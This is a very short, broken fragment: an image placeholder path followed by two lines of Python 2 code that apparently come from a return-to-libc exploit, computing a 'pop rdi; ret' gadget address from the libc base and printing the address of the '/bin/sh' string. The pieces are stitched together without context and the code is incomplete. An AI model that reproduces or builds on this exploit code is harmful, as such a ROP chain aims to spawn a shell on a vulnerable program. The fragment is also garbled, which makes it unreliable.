 pop_rdi_ret_addr = pop_rdi_ret_libc + libc.address print "[*]/bin/sh libc addr: " + hex(binsh_addr)